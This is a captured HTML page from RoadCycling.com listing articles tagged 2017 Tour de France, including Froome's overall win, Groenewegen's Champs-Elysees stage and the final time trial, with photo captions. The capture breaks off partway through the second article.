

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/2017-tour-de-france
body_size: 116234
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - 2017 Tour de France" href="https://www.roadcycling.com/taxonomy/term/1185/feed" />
<meta about="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="2017 Tour de France" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/2017-tour-de-france" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/1185" />
  <title>2017 Tour de France | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"tB5pfZfekbtGQp8h31_QwWdJE3J1Jc6_t7yW5fJR-dc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/2017-tour-de-france":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1185 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/2017-tour-de-france" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-r3xTMOw0hLncTfFNXDxHkLuhmrFzwIjAr7inmJhxnD0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">2017 Tour de France</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-1185" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6438 node node-article node-promoted node-teaser clearfix" about="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees">Froome Wins Tour de France; Groenewegen Wins on Champs-Elysees</a></h2>
            <span property="dc:title" content="Froome Wins Tour de France; Groenewegen Wins on Champs-Elysees" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/23/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1011.JPG?itok=iyFDMLwK"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1011.JPG?itok=iyFDMLwK" width="230" height="165" alt="" title="Chris Froome is the winner of Tour de France 2017 | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1007.JPG?itok=uI5iyJNA"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1007.JPG?itok=uI5iyJNA" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1013.JPG?itok=sPQgbgmS"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1013.JPG?itok=sPQgbgmS" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1014.JPG?itok=2ZOUxADm"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1014.JPG?itok=2ZOUxADm" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1016.JPG?itok=sFfQGT9U"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1016.JPG?itok=sFfQGT9U" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1010.JPG?itok=t9VIM7MB"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1010.JPG?itok=t9VIM7MB" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1018.JPG?itok=6hIa_Mpp"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1018.JPG?itok=6hIa_Mpp" width="230" height="165" alt="" title="Team Sky leads the peloton into Paris | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1019.JPG?itok=FdMx15LF"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF1019.JPG?itok=FdMx15LF" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8007.jpg?itok=T8D06yVB"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8007.jpg?itok=T8D06yVB" width="230" height="165" alt="" title="Tour de France champion Chris Froome on his Pinarello F10 bike | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8014.jpg?itok=LYt_D9zJ"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8014.jpg?itok=LYt_D9zJ" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8018.jpg?itok=W_uKH9D9"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8018.jpg?itok=W_uKH9D9" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8021.jpg?itok=rIFQKiE0"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8021.jpg?itok=rIFQKiE0" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8022.jpg?itok=WmUE1FXa"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8022.jpg?itok=WmUE1FXa" width="230" height="165" alt="" title="Michael Matthews won the points competition for best sprinter in Le Tour | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8023.jpg?itok=X7m85rgI"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8023.jpg?itok=X7m85rgI" width="230" height="165" alt="" title="The mountains classification was won by Warren Barguil of Team Sunweb | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8024.jpg?itok=qnEmLb9d"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8024.jpg?itok=qnEmLb9d" width="230" height="165" alt="" title="Best young rider Sean Yates | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8026.jpg?itok=83KF4wi_"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8026.jpg?itok=83KF4wi_" width="230" height="165" alt="" title="Tour de France winner Christopher Froome on the Tour de France podium | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8030.JPG?itok=R9JqFlMj"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF8030.JPG?itok=R9JqFlMj" width="230" height="165" alt="" title="Rigoberto Uran, Chris Froome and Romain Bardet on the Tour de France podium in Paris | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF2051.jpg?itok=A7hdlqZV"><a href="/news-results/froome-wins-tour-de-france-groenewegen-wins-champs-elysees"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170723TDF2051.jpg?itok=A7hdlqZV" width="230" height="165" alt="" title="Chris Froome, Rigoberto Uran and Romain Bardet  | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Froome Wins Tour de France; Groenewegen Wins on Champs-Elysees </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Froome wins Tour de France</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Froome wins Tour de France</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/dylan-groenewegen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dylan Groenewegen</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-lotto-nl-jumbo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Lotto NL - Jumbo</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sky" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/rigoberto-uran" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rigoberto Uran</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-1c2f26734368a2f8f896b8ab607f58e3">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/06/2025</span>    
          <a href="/news-results/jonathan-milan-wins-stage-2-criterium-du-dauphine">Jonathan Milan Wins Stage 2 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/10/2022</span>    
          <a href="/news-results/2022-il-lombardia-preview-and-predictions">2022 Il Lombardia Preview and Predictions</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2025</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-roster-tour-de-france-2025">Team Visma-Lease a Bike Reveals Roster for Tour de France 2025</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/01/2023</span>    
          <a href="/news-results/vine-wins-tour-down-under-yates-takes-final-stage">Vine Wins Tour Down Under as Yates Takes Final Stage</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/03/2025</span>    
          <a href="/news-results/tim-merlier-wins-stage-2-paris-nice">Tim Merlier Wins Stage 2 of Paris-Nice</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6438">sign up</a> or <a href="/user/login?destination=node/6438%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6437 node node-article node-promoted node-teaser clearfix" about="/news-results/froome-set-fourth-tour-de-france-title-following-time-trial" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/froome-set-fourth-tour-de-france-title-following-time-trial">Froome set for fourth Tour de France title following time trial</a></h2>
            <span property="dc:title" content="Froome set for fourth Tour de France title following time trial" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/23/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF1018.JPG?itok=lmf0WMkX"><a href="/news-results/froome-set-fourth-tour-de-france-title-following-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF1018.JPG?itok=lmf0WMkX" width="230" height="165" alt="" title="Christopher Froome is the leader of Tour de France 2017 | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF0025.jpg?itok=ufbXcf6B"><a href="/news-results/froome-set-fourth-tour-de-france-title-following-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF0025.jpg?itok=ufbXcf6B" width="230" height="165" alt="" title="Stage winner Bodnar | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF0024.jpg?itok=_Z1fTPvA"><a href="/news-results/froome-set-fourth-tour-de-france-title-following-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF0024.jpg?itok=_Z1fTPvA" width="230" height="165" alt="" title="Romain Bardet after the finish | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF2009.jpg?itok=cU29--YF"><a href="/news-results/froome-set-fourth-tour-de-france-title-following-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF2009.jpg?itok=cU29--YF" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF2012.jpg?itok=ruATbq7J"><a href="/news-results/froome-set-fourth-tour-de-france-title-following-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF2012.jpg?itok=ruATbq7J" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF2016.jpg?itok=OKN2SrmI"><a href="/news-results/froome-set-fourth-tour-de-france-title-following-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF2016.jpg?itok=OKN2SrmI" width="230" height="165" alt="" title="Romain Bardet  | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF2017.jpg?itok=Hr__4ZIC"><a href="/news-results/froome-set-fourth-tour-de-france-title-following-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170722TDF2017.jpg?itok=Hr__4ZIC" width="230" height="165" alt="" title="Chris Froome | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" 